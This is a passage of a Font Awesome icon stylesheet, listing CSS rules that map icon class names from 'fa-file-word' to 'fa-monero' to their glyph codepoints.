 .fa-file-word:before {
   content: "\f1c2"; }
 
 .fa-files-medical:before {
   content: "\f7fd"; }
 
 .fa-fill:before {
   content: "\f575"; }
 
 .fa-fill-drip:before {
   content: "\f576"; }
 
 .fa-film:before {
   content: "\f008"; }
 
 .fa-film-alt:before {
   content: "\f3a0"; }
 
 .fa-film-canister:before {
   content: "\f8b7"; }
 
 .fa-filter:before {
   content: "\f0b0"; }
 
 .fa-fingerprint:before {
   content: "\f577"; }
 
 .fa-fire:before {
   content: "\f06d"; }
 
 .fa-fire-alt:before {
   content: "\f7e4"; }
 
 .fa-fire-extinguisher:before {
   content: "\f134"; }
 
 .fa-fire-smoke:before {
   content: "\f74b"; }
 
 .fa-firefox:before {
   content: "\f269"; }
 
 .fa-firefox-browser:before {
   content: "\f907"; }
 
 .fa-fireplace:before {
   content: "\f79a"; }
 
 .fa-first-aid:before {
   content: "\f479"; }
 
 .fa-first-order:before {
   content: "\f2b0"; }
 
 .fa-first-order-alt:before {
   content: "\f50a"; }
 
 .fa-firstdraft:before {
   content: "\f3a1"; }
 
 .fa-fish:before {
   content: "\f578"; }
 
 .fa-fish-cooked:before {
   content: "\f7fe"; }
 
 .fa-fist-raised:before {
   content: "\f6de"; }
 
 .fa-flag:before {
   content: "\f024"; }
 
 .fa-flag-alt:before {
   content: "\f74c"; }
 
 .fa-flag-checkered:before {
   content: "\f11e"; }
 
 .fa-flag-usa:before {
   content: "\f74d"; }
 
 .fa-flame:before {
   content: "\f6df"; }
 
 .fa-flashlight:before {
   content: "\f8b8"; }
 
 .fa-flask:before {
   content: "\f0c3"; }
 
 .fa-flask-poison:before {
   content: "\f6e0"; }
 
 .fa-flask-potion:before {
   content: "\f6e1"; }
 
 .fa-flickr:before {
   content: "\f16e"; }
 
 .fa-flipboard:before {
   content: "\f44d"; }
 
 .fa-flower:before {
   content: "\f7ff"; }
 
 .fa-flower-daffodil:before {
   content: "\f800"; }
 
 .fa-flower-tulip:before {
   content: "\f801"; }
 
 .fa-flushed:before {
   content: "\f579"; }
 
 .fa-flute:before {
   content: "\f8b9"; }
 
 .fa-flux-capacitor:before {
   content: "\f8ba"; }
 
 .fa-fly:before {
   content: "\f417"; }
 
 .fa-fog:before {
   content: "\f74e"; }
 
 .fa-folder:before {
   content: "\f07b"; }
 
 .fa-folder-download:before {
   content: "\f953"; }
 
 .fa-folder-minus:before {
   content: "\f65d"; }
 
 .fa-folder-open:before {
   content: "\f07c"; }
 
 .fa-folder-plus:before {
   content: "\f65e"; }
 
 .fa-folder-times:before {
   content: "\f65f"; }
 
 .fa-folder-tree:before {
   content: "\f802"; }
 
 .fa-folder-upload:before {
   content: "\f954"; }
 
 .fa-folders:before {
   content: "\f660"; }
 
 .fa-font:before {
   content: "\f031"; }
 
 .fa-font-awesome:before {
   content: "\f2b4"; }
 
 .fa-font-awesome-alt:before {
   content: "\f35c"; }
 
 .fa-font-awesome-flag:before {
   content: "\f425"; }
 
 .fa-font-awesome-logo-full:before {
   content: "\f4e6"; }
 
 .fa-font-case:before {
   content: "\f866"; }
 
 .fa-fonticons:before {
   content: "\f280"; }
 
 .fa-fonticons-fi:before {
   content: "\f3a2"; }
 
 .fa-football-ball:before {
   content: "\f44e"; }
 
 .fa-football-helmet:before {
   content: "\f44f"; }
 
 .fa-forklift:before {
   content: "\f47a"; }
 
 .fa-fort-awesome:before {
   content: "\f286"; }
 
 .fa-fort-awesome-alt:before {
   content: "\f3a3"; }
 
 .fa-forumbee:before {
   content: "\f211"; }
 
 .fa-forward:before {
   content: "\f04e"; }
 
 .fa-foursquare:before {
   content: "\f180"; }
 
 .fa-fragile:before {
   content: "\f4bb"; }
 
 .fa-free-code-camp:before {
   content: "\f2c5"; }
 
 .fa-freebsd:before {
   content: "\f3a4"; }
 
 .fa-french-fries:before {
   content: "\f803"; }
 
 .fa-frog:before {
   content: "\f52e"; }
 
 .fa-frosty-head:before {
   content: "\f79b"; }
 
 .fa-frown:before {
   content: "\f119"; }
 
 .fa-frown-open:before {
   content: "\f57a"; }
 
 .fa-fulcrum:before {
   content: "\f50b"; }
 
 .fa-function:before {
   content: "\f661"; }
 
 .fa-funnel-dollar:before {
   content: "\f662"; }
 
 .fa-futbol:before {
   content: "\f1e3"; }
 
 .fa-galactic-republic:before {
   content: "\f50c"; }
 
 .fa-galactic-senate:before {
   content: "\f50d"; }
 
 .fa-galaxy:before {
   content: "\f908"; }
 
 .fa-game-board:before {
   content: "\f867"; }
 
 .fa-game-board-alt:before {
   content: "\f868"; }
 
 .fa-game-console-handheld:before {
   content: "\f8bb"; }
 
 .fa-gamepad:before {
   content: "\f11b"; }
 
 .fa-gamepad-alt:before {
   content: "\f8bc"; }
 
 .fa-garage:before {
   content: "\f909"; }
 
 .fa-garage-car:before {
   content: "\f90a"; }
 
 .fa-garage-open:before {
   content: "\f90b"; }
 
 .fa-gas-pump:before {
   content: "\f52f"; }
 
 .fa-gas-pump-slash:before {
   content: "\f5f4"; }
 
 .fa-gavel:before {
   content: "\f0e3"; }
 
 .fa-gem:before {
   content: "\f3a5"; }
 
 .fa-genderless:before {
   content: "\f22d"; }
 
 .fa-get-pocket:before {
   content: "\f265"; }
 
 .fa-gg:before {
   content: "\f260"; }
 
 .fa-gg-circle:before {
   content: "\f261"; }
 
 .fa-ghost:before {
   content: "\f6e2"; }
 
 .fa-gift:before {
   content: "\f06b"; }
 
 .fa-gift-card:before {
   content: "\f663"; }
 
 .fa-gifts:before {
   content: "\f79c"; }
 
 .fa-gingerbread-man:before {
   content: "\f79d"; }
 
 .fa-git:before {
   content: "\f1d3"; }
 
 .fa-git-alt:before {
   content: "\f841"; }
 
 .fa-git-square:before {
   content: "\f1d2"; }
 
 .fa-github:before {
   content: "\f09b"; }
 
 .fa-github-alt:before {
   content: "\f113"; }
 
 .fa-github-square:before {
   content: "\f092"; }
 
 .fa-gitkraken:before {
   content: "\f3a6"; }
 
 .fa-gitlab:before {
   content: "\f296"; }
 
 .fa-gitter:before {
   content: "\f426"; }
 
 .fa-glass:before {
   content: "\f804"; }
 
 .fa-glass-champagne:before {
   content: "\f79e"; }
 
 .fa-glass-cheers:before {
   content: "\f79f"; }
 
 .fa-glass-citrus:before {
   content: "\f869"; }
 
 .fa-glass-martini:before {
   content: "\f000"; }
 
 .fa-glass-martini-alt:before {
   content: "\f57b"; }
 
 .fa-glass-whiskey:before {
   content: "\f7a0"; }
 
 .fa-glass-whiskey-rocks:before {
   content: "\f7a1"; }
 
 .fa-glasses:before {
   content: "\f530"; }
 
 .fa-glasses-alt:before {
   content: "\f5f5"; }
 
 .fa-glide:before {
   content: "\f2a5"; }
 
 .fa-glide-g:before {
   content: "\f2a6"; }
 
 .fa-globe:before {
   content: "\f0ac"; }
 
 .fa-globe-africa:before {
   content: "\f57c"; }
 
 .fa-globe-americas:before {
   content: "\f57d"; }
 
 .fa-globe-asia:before {
   content: "\f57e"; }
 
 .fa-globe-europe:before {
   content: "\f7a2"; }
 
 .fa-globe-snow:before {
   content: "\f7a3"; }
 
 .fa-globe-stand:before {
   content: "\f5f6"; }
 
 .fa-gofore:before {
   content: "\f3a7"; }
 
 .fa-golf-ball:before {
   content: "\f450"; }
 
 .fa-golf-club:before {
   content: "\f451"; }
 
 .fa-goodreads:before {
   content: "\f3a8"; }
 
 .fa-goodreads-g:before {
   content: "\f3a9"; }
 
 .fa-google:before {
   content: "\f1a0"; }
 
 .fa-google-drive:before {
   content: "\f3aa"; }
 
 .fa-google-play:before {
   content: "\f3ab"; }
 
 .fa-google-plus:before {
   content: "\f2b3"; }
 
 .fa-google-plus-g:before {
   content: "\f0d5"; }
 
 .fa-google-plus-square:before {
   content: "\f0d4"; }
 
 .fa-google-wallet:before {
   content: "\f1ee"; }
 
 .fa-gopuram:before {
   content: "\f664"; }
 
 .fa-graduation-cap:before {
   content: "\f19d"; }
 
 .fa-gramophone:before {
   content: "\f8bd"; }
 
 .fa-gratipay:before {
   content: "\f184"; }
 
 .fa-grav:before {
   content: "\f2d6"; }
 
 .fa-greater-than:before {
   content: "\f531"; }
 
 .fa-greater-than-equal:before {
   content: "\f532"; }
 
 .fa-grimace:before {
   content: "\f57f"; }
 
 .fa-grin:before {
   content: "\f580"; }
 
 .fa-grin-alt:before {
   content: "\f581"; }
 
 .fa-grin-beam:before {
   content: "\f582"; }
 
 .fa-grin-beam-sweat:before {
   content: "\f583"; }
 
 .fa-grin-hearts:before {
   content: "\f584"; }
 
 .fa-grin-squint:before {
   content: "\f585"; }
 
 .fa-grin-squint-tears:before {
   content: "\f586"; }
 
 .fa-grin-stars:before {
   content: "\f587"; }
 
 .fa-grin-tears:before {
   content: "\f588"; }
 
 .fa-grin-tongue:before {
   content: "\f589"; }
 
 .fa-grin-tongue-squint:before {
   content: "\f58a"; }
 
 .fa-grin-tongue-wink:before {
   content: "\f58b"; }
 
 .fa-grin-wink:before {
   content: "\f58c"; }
 
 .fa-grip-horizontal:before {
   content: "\f58d"; }
 
 .fa-grip-lines:before {
   content: "\f7a4"; }
 
 .fa-grip-lines-vertical:before {
   content: "\f7a5"; }
 
 .fa-grip-vertical:before {
   content: "\f58e"; }
 
 .fa-gripfire:before {
   content: "\f3ac"; }
 
 .fa-grunt:before {
   content: "\f3ad"; }
 
 .fa-guitar:before {
   content: "\f7a6"; }
 
 .fa-guitar-electric:before {
   content: "\f8be"; }
 
 .fa-guitars:before {
   content: "\f8bf"; }
 
 .fa-gulp:before {
   content: "\f3ae"; }
 
 .fa-h-square:before {
   content: "\f0fd"; }
 
 .fa-h1:before {
   content: "\f313"; }
 
 .fa-h2:before {
   content: "\f314"; }
 
 .fa-h3:before {
   content: "\f315"; }
 
 .fa-h4:before {
   content: "\f86a"; }
 
 .fa-hacker-news:before {
   content: "\f1d4"; }
 
 .fa-hacker-news-square:before {
   content: "\f3af"; }
 
 .fa-hackerrank:before {
   content: "\f5f7"; }
 
 .fa-hamburger:before {
   content: "\f805"; }
 
 .fa-hammer:before {
   content: "\f6e3"; }
 
 .fa-hammer-war:before {
   content: "\f6e4"; }
 
 .fa-hamsa:before {
   content: "\f665"; }
 
 .fa-hand-heart:before {
   content: "\f4bc"; }
 
 .fa-hand-holding:before {
   content: "\f4bd"; }
 
 .fa-hand-holding-box:before {
   content: "\f47b"; }
 
 .fa-hand-holding-heart:before {
   content: "\f4be"; }
 
 .fa-hand-holding-magic:before {
   content: "\f6e5"; }
 
 .fa-hand-holding-medical:before {
   content: "\f95c"; }
 
 .fa-hand-holding-seedling:before {
   content: "\f4bf"; }
 
 .fa-hand-holding-usd:before {
   content: "\f4c0"; }
 
 .fa-hand-holding-water:before {
   content: "\f4c1"; }
 
 .fa-hand-lizard:before {
   content: "\f258"; }
 
 .fa-hand-middle-finger:before {
   content: "\f806"; }
 
 .fa-hand-paper:before {
   content: "\f256"; }
 
 .fa-hand-peace:before {
   content: "\f25b"; }
 
 .fa-hand-point-down:before {
   content: "\f0a7"; }
 
 .fa-hand-point-left:before {
   content: "\f0a5"; }
 
 .fa-hand-point-right:before {
   content: "\f0a4"; }
 
 .fa-hand-point-up:before {
   content: "\f0a6"; }
 
 .fa-hand-pointer:before {
   content: "\f25a"; }
 
 .fa-hand-receiving:before {
   content: "\f47c"; }
 
 .fa-hand-rock:before {
   content: "\f255"; }
 
 .fa-hand-scissors:before {
   content: "\f257"; }
 
 .fa-hand-sparkles:before {
   content: "\f95d"; }
 
 .fa-hand-spock:before {
   content: "\f259"; }
 
 .fa-hands:before {
   content: "\f4c2"; }
 
 .fa-hands-heart:before {
   content: "\f4c3"; }
 
 .fa-hands-helping:before {
   content: "\f4c4"; }
 
 .fa-hands-usd:before {
   content: "\f4c5"; }
 
 .fa-hands-wash:before {
   content: "\f95e"; }
 
 .fa-handshake:before {
   content: "\f2b5"; }
 
 .fa-handshake-alt:before {
   content: "\f4c6"; }
 
 .fa-handshake-alt-slash:before {
   content: "\f95f"; }
 
 .fa-handshake-slash:before {
   content: "\f960"; }
 
 .fa-hanukiah:before {
   content: "\f6e6"; }
 
 .fa-hard-hat:before {
   content: "\f807"; }
 
 .fa-hashtag:before {
   content: "\f292"; }
 
 .fa-hat-chef:before {
   content: "\f86b"; }
 
 .fa-hat-cowboy:before {
   content: "\f8c0"; }
 
 .fa-hat-cowboy-side:before {
   content: "\f8c1"; }
 
 .fa-hat-santa:before {
   content: "\f7a7"; }
 
 .fa-hat-winter:before {
   content: "\f7a8"; }
 
 .fa-hat-witch:before {
   content: "\f6e7"; }
 
 .fa-hat-wizard:before {
   content: "\f6e8"; }
 
 .fa-hdd:before {
   content: "\f0a0"; }
 
 .fa-head-side:before {
   content: "\f6e9"; }
 
 .fa-head-side-brain:before {
   content: "\f808"; }
 
 .fa-head-side-cough:before {
   content: "\f961"; }
 
 .fa-head-side-cough-slash:before {
   content: "\f962"; }
 
 .fa-head-side-headphones:before {
   content: "\f8c2"; }
 
 .fa-head-side-mask:before {
   content: "\f963"; }
 
 .fa-head-side-medical:before {
   content: "\f809"; }
 
 .fa-head-side-virus:before {
   content: "\f964"; }
 
 .fa-head-vr:before {
   content: "\f6ea"; }
 
 .fa-heading:before {
   content: "\f1dc"; }
 
 .fa-headphones:before {
   content: "\f025"; }
 
 .fa-headphones-alt:before {
   content: "\f58f"; }
 
 .fa-headset:before {
   content: "\f590"; }
 
 .fa-heart:before {
   content: "\f004"; }
 
 .fa-heart-broken:before {
   content: "\f7a9"; }
 
 .fa-heart-circle:before {
   content: "\f4c7"; }
 
 .fa-heart-rate:before {
   content: "\f5f8"; }
 
 .fa-heart-square:before {
   content: "\f4c8"; }
 
 .fa-heartbeat:before {
   content: "\f21e"; }
 
 .fa-heat:before {
   content: "\f90c"; }
 
 .fa-helicopter:before {
   content: "\f533"; }
 
 .fa-helmet-battle:before {
   content: "\f6eb"; }
 
 .fa-hexagon:before {
   content: "\f312"; }
 
 .fa-highlighter:before {
   content: "\f591"; }
 
 .fa-hiking:before {
   content: "\f6ec"; }
 
 .fa-hippo:before {
   content: "\f6ed"; }
 
 .fa-hips:before {
   content: "\f452"; }
 
 .fa-hire-a-helper:before {
   content: "\f3b0"; }
 
 .fa-history:before {
   content: "\f1da"; }
 
 .fa-hockey-mask:before {
   content: "\f6ee"; }
 
 .fa-hockey-puck:before {
   content: "\f453"; }
 
 .fa-hockey-sticks:before {
   content: "\f454"; }
 
 .fa-holly-berry:before {
   content: "\f7aa"; }
 
 .fa-home:before {
   content: "\f015"; }
 
 .fa-home-alt:before {
   content: "\f80a"; }
 
 .fa-home-heart:before {
   content: "\f4c9"; }
 
 .fa-home-lg:before {
   content: "\f80b"; }
 
 .fa-home-lg-alt:before {
   content: "\f80c"; }
 
 .fa-hood-cloak:before {
   content: "\f6ef"; }
 
 .fa-hooli:before {
   content: "\f427"; }
 
 .fa-horizontal-rule:before {
   content: "\f86c"; }
 
 .fa-hornbill:before {
   content: "\f592"; }
 
 .fa-horse:before {
   content: "\f6f0"; }
 
 .fa-horse-head:before {
   content: "\f7ab"; }
 
 .fa-horse-saddle:before {
   content: "\f8c3"; }
 
 .fa-hospital:before {
   content: "\f0f8"; }
 
 .fa-hospital-alt:before {
   content: "\f47d"; }
 
 .fa-hospital-symbol:before {
   content: "\f47e"; }
 
 .fa-hospital-user:before {
   content: "\f80d"; }
 
 .fa-hospitals:before {
   content: "\f80e"; }
 
 .fa-hot-tub:before {
   content: "\f593"; }
 
 .fa-hotdog:before {
   content: "\f80f"; }
 
 .fa-hotel:before {
   content: "\f594"; }
 
 .fa-hotjar:before {
   content: "\f3b1"; }
 
 .fa-hourglass:before {
   content: "\f254"; }
 
 .fa-hourglass-end:before {
   content: "\f253"; }
 
 .fa-hourglass-half:before {
   content: "\f252"; }
 
 .fa-hourglass-start:before {
   content: "\f251"; }
 
 .fa-house:before {
   content: "\f90d"; }
 
 .fa-house-damage:before {
   content: "\f6f1"; }
 
 .fa-house-day:before {
   content: "\f90e"; }
 
 .fa-house-flood:before {
   content: "\f74f"; }
 
 .fa-house-leave:before {
   content: "\f90f"; }
 
 .fa-house-night:before {
   content: "\f910"; }
 
 .fa-house-return:before {
   content: "\f911"; }
 
 .fa-house-signal:before {
   content: "\f912"; }
 
 .fa-house-user:before {
   content: "\f965"; }
 
 .fa-houzz:before {
   content: "\f27c"; }
 
 .fa-hryvnia:before {
   content: "\f6f2"; }
 
 .fa-html5:before {
   content: "\f13b"; }
 
 .fa-hubspot:before {
   content: "\f3b2"; }
 
 .fa-humidity:before {
   content: "\f750"; }
 
 .fa-hurricane:before {
   content: "\f751"; }
 
 .fa-i-cursor:before {
   content: "\f246"; }
 
 .fa-ice-cream:before {
   content: "\f810"; }
 
 .fa-ice-skate:before {
   content: "\f7ac"; }
 
 .fa-icicles:before {
   content: "\f7ad"; }
 
 .fa-icons:before {
   content: "\f86d"; }
 
 .fa-icons-alt:before {
   content: "\f86e"; }
 
 .fa-id-badge:before {
   content: "\f2c1"; }
 
 .fa-id-card:before {
   content: "\f2c2"; }
 
 .fa-id-card-alt:before {
   content: "\f47f"; }
 
 .fa-ideal:before {
   content: "\f913"; }
 
 .fa-igloo:before {
   content: "\f7ae"; }
 
 .fa-image:before {
   content: "\f03e"; }
 
 .fa-image-polaroid:before {
   content: "\f8c4"; }
 
 .fa-images:before {
   content: "\f302"; }
 
 .fa-imdb:before {
   content: "\f2d8"; }
 
 .fa-inbox:before {
   content: "\f01c"; }
 
 .fa-inbox-in:before {
   content: "\f310"; }
 
 .fa-inbox-out:before {
   content: "\f311"; }
 
 .fa-indent:before {
   content: "\f03c"; }
 
 .fa-industry:before {
   content: "\f275"; }
 
 .fa-industry-alt:before {
   content: "\f3b3"; }
 
 .fa-infinity:before {
   content: "\f534"; }
 
 .fa-info:before {
   content: "\f129"; }
 
 .fa-info-circle:before {
   content: "\f05a"; }
 
 .fa-info-square:before {
   content: "\f30f"; }
 
 .fa-inhaler:before {
   content: "\f5f9"; }
 
 .fa-instagram:before {
   content: "\f16d"; }
 
 .fa-instagram-square:before {
   content: "\f955"; }
 
 .fa-integral:before {
   content: "\f667"; }
 
 .fa-intercom:before {
   content: "\f7af"; }
 
 .fa-internet-explorer:before {
   content: "\f26b"; }
 
 .fa-intersection:before {
   content: "\f668"; }
 
 .fa-inventory:before {
   content: "\f480"; }
 
 .fa-invision:before {
   content: "\f7b0"; }
 
 .fa-ioxhost:before {
   content: "\f208"; }
 
 .fa-island-tropical:before {
   content: "\f811"; }
 
 .fa-italic:before {
   content: "\f033"; }
 
 .fa-itch-io:before {
   content: "\f83a"; }
 
 .fa-itunes:before {
   content: "\f3b4"; }
 
 .fa-itunes-note:before {
   content: "\f3b5"; }
 
 .fa-jack-o-lantern:before {
   content: "\f30e"; }
 
 .fa-java:before {
   content: "\f4e4"; }
 
 .fa-jedi:before {
   content: "\f669"; }
 
 .fa-jedi-order:before {
   content: "\f50e"; }
 
 .fa-jenkins:before {
   content: "\f3b6"; }
 
 .fa-jira:before {
   content: "\f7b1"; }
 
 .fa-joget:before {
   content: "\f3b7"; }
 
 .fa-joint:before {
   content: "\f595"; }
 
 .fa-joomla:before {
   content: "\f1aa"; }
 
 .fa-journal-whills:before {
   content: "\f66a"; }
 
 .fa-joystick:before {
   content: "\f8c5"; }
 
 .fa-js:before {
   content: "\f3b8"; }
 
 .fa-js-square:before {
   content: "\f3b9"; }
 
 .fa-jsfiddle:before {
   content: "\f1cc"; }
 
 .fa-jug:before {
   content: "\f8c6"; }
 
 .fa-kaaba:before {
   content: "\f66b"; }
 
 .fa-kaggle:before {
   content: "\f5fa"; }
 
 .fa-kazoo:before {
   content: "\f8c7"; }
 
 .fa-kerning:before {
   content: "\f86f"; }
 
 .fa-key:before {
   content: "\f084"; }
 
 .fa-key-skeleton:before {
   content: "\f6f3"; }
 
 .fa-keybase:before {
   content: "\f4f5"; }
 
 .fa-keyboard:before {
   content: "\f11c"; }
 
 .fa-keycdn:before {
   content: "\f3ba"; }
 
 .fa-keynote:before {
   content: "\f66c"; }
 
 .fa-khanda:before {
   content: "\f66d"; }
 
 .fa-kickstarter:before {
   content: "\f3bb"; }
 
 .fa-kickstarter-k:before {
   content: "\f3bc"; }
 
 .fa-kidneys:before {
   content: "\f5fb"; }
 
 .fa-kiss:before {
   content: "\f596"; }
 
 .fa-kiss-beam:before {
   content: "\f597"; }
 
 .fa-kiss-wink-heart:before {
   content: "\f598"; }
 
 .fa-kite:before {
   content: "\f6f4"; }
 
 .fa-kiwi-bird:before {
   content: "\f535"; }
 
 .fa-knife-kitchen:before {
   content: "\f6f5"; }
 
 .fa-korvue:before {
   content: "\f42f"; }
 
 .fa-lambda:before {
   content: "\f66e"; }
 
 .fa-lamp:before {
   content: "\f4ca"; }
 
 .fa-lamp-desk:before {
   content: "\f914"; }
 
 .fa-lamp-floor:before {
   content: "\f915"; }
 
 .fa-landmark:before {
   content: "\f66f"; }
 
 .fa-landmark-alt:before {
   content: "\f752"; }
 
 .fa-language:before {
   content: "\f1ab"; }
 
 .fa-laptop:before {
   content: "\f109"; }
 
 .fa-laptop-code:before {
   content: "\f5fc"; }
 
 .fa-laptop-house:before {
   content: "\f966"; }
 
 .fa-laptop-medical:before {
   content: "\f812"; }
 
 .fa-laravel:before {
   content: "\f3bd"; }
 
 .fa-lasso:before {
   content: "\f8c8"; }
 
 .fa-lastfm:before {
   content: "\f202"; }
 
 .fa-lastfm-square:before {
   content: "\f203"; }
 
 .fa-laugh:before {
   content: "\f599"; }
 
 .fa-laugh-beam:before {
   content: "\f59a"; }
 
 .fa-laugh-squint:before {
   content: "\f59b"; }
 
 .fa-laugh-wink:before {
   content: "\f59c"; }
 
 .fa-layer-group:before {
   content: "\f5fd"; }
 
 .fa-layer-minus:before {
   content: "\f5fe"; }
 
 .fa-layer-plus:before {
   content: "\f5ff"; }
 
 .fa-leaf:before {
   content: "\f06c"; }
 
 .fa-leaf-heart:before {
   content: "\f4cb"; }
 
 .fa-leaf-maple:before {
   content: "\f6f6"; }
 
 .fa-leaf-oak:before {
   content: "\f6f7"; }
 
 .fa-leanpub:before {
   content: "\f212"; }
 
 .fa-lemon:before {
   content: "\f094"; }
 
 .fa-less:before {
   content: "\f41d"; }
 
 .fa-less-than:before {
   content: "\f536"; }
 
 .fa-less-than-equal:before {
   content: "\f537"; }
 
 .fa-level-down:before {
   content: "\f149"; }
 
 .fa-level-down-alt:before {
   content: "\f3be"; }
 
 .fa-level-up:before {
   content: "\f148"; }
 
 .fa-level-up-alt:before {
   content: "\f3bf"; }
 
 .fa-life-ring:before {
   content: "\f1cd"; }
 
 .fa-light-ceiling:before {
   content: "\f916"; }
 
 .fa-light-switch:before {
   content: "\f917"; }
 
 .fa-light-switch-off:before {
   content: "\f918"; }
 
 .fa-light-switch-on:before {
   content: "\f919"; }
 
 .fa-lightbulb:before {
   content: "\f0eb"; }
 
 .fa-lightbulb-dollar:before {
   content: "\f670"; }
 
 .fa-lightbulb-exclamation:before {
   content: "\f671"; }
 
 .fa-lightbulb-on:before {
   content: "\f672"; }
 
 .fa-lightbulb-slash:before {
   content: "\f673"; }
 
 .fa-lights-holiday:before {
   content: "\f7b2"; }
 
 .fa-line:before {
   content: "\f3c0"; }
 
 .fa-line-columns:before {
   content: "\f870"; }
 
 .fa-line-height:before {
   content: "\f871"; }
 
 .fa-link:before {
   content: "\f0c1"; }
 
 .fa-linkedin:before {
   content: "\f08c"; }
 
 .fa-linkedin-in:before {
   content: "\f0e1"; }
 
 .fa-linode:before {
   content: "\f2b8"; }
 
 .fa-linux:before {
   content: "\f17c"; }
 
 .fa-lips:before {
   content: "\f600"; }
 
 .fa-lira-sign:before {
   content: "\f195"; }
 
 .fa-list:before {
   content: "\f03a"; }
 
 .fa-list-alt:before {
   content: "\f022"; }
 
 .fa-list-music:before {
   content: "\f8c9"; }
 
 .fa-list-ol:before {
   content: "\f0cb"; }
 
 .fa-list-ul:before {
   content: "\f0ca"; }
 
 .fa-location:before {
   content: "\f601"; }
 
 .fa-location-arrow:before {
   content: "\f124"; }
 
 .fa-location-circle:before {
   content: "\f602"; }
 
 .fa-location-slash:before {
   content: "\f603"; }
 
 .fa-lock:before {
   content: "\f023"; }
 
 .fa-lock-alt:before {
   content: "\f30d"; }
 
 .fa-lock-open:before {
   content: "\f3c1"; }
 
 .fa-lock-open-alt:before {
   content: "\f3c2"; }
 
 .fa-long-arrow-alt-down:before {
   content: "\f309"; }
 
 .fa-long-arrow-alt-left:before {
   content: "\f30a"; }
 
 .fa-long-arrow-alt-right:before {
   content: "\f30b"; }
 
 .fa-long-arrow-alt-up:before {
   content: "\f30c"; }
 
 .fa-long-arrow-down:before {
   content: "\f175"; }
 
 .fa-long-arrow-left:before {
   content: "\f177"; }
 
 .fa-long-arrow-right:before {
   content: "\f178"; }
 
 .fa-long-arrow-up:before {
   content: "\f176"; }
 
 .fa-loveseat:before {
   content: "\f4cc"; }
 
 .fa-low-vision:before {
   content: "\f2a8"; }
 
 .fa-luchador:before {
   content: "\f455"; }
 
 .fa-luggage-cart:before {
   content: "\f59d"; }
 
 .fa-lungs:before {
   content: "\f604"; }
 
 .fa-lungs-virus:before {
   content: "\f967"; }
 
 .fa-lyft:before {
   content: "\f3c3"; }
 
 .fa-mace:before {
   content: "\f6f8"; }
 
 .fa-magento:before {
   content: "\f3c4"; }
 
 .fa-magic:before {
   content: "\f0d0"; }
 
 .fa-magnet:before {
   content: "\f076"; }
 
 .fa-mail-bulk:before {
   content: "\f674"; }
 
 .fa-mailbox:before {
   content: "\f813"; }
 
 .fa-mailchimp:before {
   content: "\f59e"; }
 
 .fa-male:before {
   content: "\f183"; }
 
 .fa-mandalorian:before {
   content: "\f50f"; }
 
 .fa-mandolin:before {
   content: "\f6f9"; }
 
 .fa-map:before {
   content: "\f279"; }
 
 .fa-map-marked:before {
   content: "\f59f"; }
 
 .fa-map-marked-alt:before {
   content: "\f5a0"; }
 
 .fa-map-marker:before {
   content: "\f041"; }
 
 .fa-map-marker-alt:before {
   content: "\f3c5"; }
 
 .fa-map-marker-alt-slash:before {
   content: "\f605"; }
 
 .fa-map-marker-check:before {
   content: "\f606"; }
 
 .fa-map-marker-edit:before {
   content: "\f607"; }
 
 .fa-map-marker-exclamation:before {
   content: "\f608"; }
 
 .fa-map-marker-minus:before {
   content: "\f609"; }
 
 .fa-map-marker-plus:before {
   content: "\f60a"; }
 
 .fa-map-marker-question:before {
   content: "\f60b"; }
 
 .fa-map-marker-slash:before {
   content: "\f60c"; }
 
 .fa-map-marker-smile:before {
   content: "\f60d"; }
 
 .fa-map-marker-times:before {
   content: "\f60e"; }
 
 .fa-map-pin:before {
   content: "\f276"; }
 
 .fa-map-signs:before {
   content: "\f277"; }
 
 .fa-markdown:before {
   content: "\f60f"; }
 
 .fa-marker:before {
   content: "\f5a1"; }
 
 .fa-mars:before {
   content: "\f222"; }
 
 .fa-mars-double:before {
   content: "\f227"; }
 
 .fa-mars-stroke:before {
   content: "\f229"; }
 
 .fa-mars-stroke-h:before {
   content: "\f22b"; }
 
 .fa-mars-stroke-v:before {
   content: "\f22a"; }
 
 .fa-mask:before {
   content: "\f6fa"; }
 
 .fa-mastodon:before {
   content: "\f4f6"; }
 
 .fa-maxcdn:before {
   content: "\f136"; }
 
 .fa-mdb:before {
   content: "\f8ca"; }
 
 .fa-meat:before {
   content: "\f814"; }
 
 .fa-medal:before {
   content: "\f5a2"; }
 
 .fa-medapps:before {
   content: "\f3c6"; }
 
 .fa-medium:before {
   content: "\f23a"; }
 
 .fa-medium-m:before {
   content: "\f3c7"; }
 
 .fa-medkit:before {
   content: "\f0fa"; }
 
 .fa-medrt:before {
   content: "\f3c8"; }
 
 .fa-meetup:before {
   content: "\f2e0"; }
 
 .fa-megaphone:before {
   content: "\f675"; }
 
 .fa-megaport:before {
   content: "\f5a3"; }
 
 .fa-meh:before {
   content: "\f11a"; }
 
 .fa-meh-blank:before {
   content: "\f5a4"; }
 
 .fa-meh-rolling-eyes:before {
   content: "\f5a5"; }
 
 .fa-memory:before {
   content: "\f538"; }
 
 .fa-mendeley:before {
   content: "\f7b3"; }
 
 .fa-menorah:before {
   content: "\f676"; }
 
 .fa-mercury:before {
   content: "\f223"; }
 
 .fa-meteor:before {
   content: "\f753"; }
 
 .fa-microblog:before {
   content: "\f91a"; }
 
 .fa-microchip:before {
   content: "\f2db"; }
 
 .fa-microphone:before {
   content: "\f130"; }
 
 .fa-microphone-alt:before {
   content: "\f3c9"; }
 
 .fa-microphone-alt-slash:before {
   content: "\f539"; }
 
 .fa-microphone-slash:before {
   content: "\f131"; }
 
 .fa-microphone-stand:before {
   content: "\f8cb"; }
 
 .fa-microscope:before {
   content: "\f610"; }
 
 .fa-microsoft:before {
   content: "\f3ca"; }
 
 .fa-microwave:before {
   content: "\f91b"; }
 
 .fa-mind-share:before {
   content: "\f677"; }
 
 .fa-minus:before {
   content: "\f068"; }
 
 .fa-minus-circle:before {
   content: "\f056"; }
 
 .fa-minus-hexagon:before {
   content: "\f307"; }
 
 .fa-minus-octagon:before {
   content: "\f308"; }
 
 .fa-minus-square:before {
   content: "\f146"; }
 
 .fa-mistletoe:before {
   content: "\f7b4"; }
 
 .fa-mitten:before {
   content: "\f7b5"; }
 
 .fa-mix:before {
   content: "\f3cb"; }
 
 .fa-mixcloud:before {
   content: "\f289"; }
 
 .fa-mixer:before {
   content: "\f956"; }
 
 .fa-mizuni:before {
   content: "\f3cc"; }
 
 .fa-mobile:before {
   content: "\f10b"; }
 
 .fa-mobile-alt:before {
   content: "\f3cd"; }
 
 .fa-mobile-android:before {
   content: "\f3ce"; }
 
 .fa-mobile-android-alt:before {
   content: "\f3cf"; }
 
 .fa-modx:before {
   content: "\f285"; }
 
 .fa-monero:before {
   content: "\f3d0"; }
 
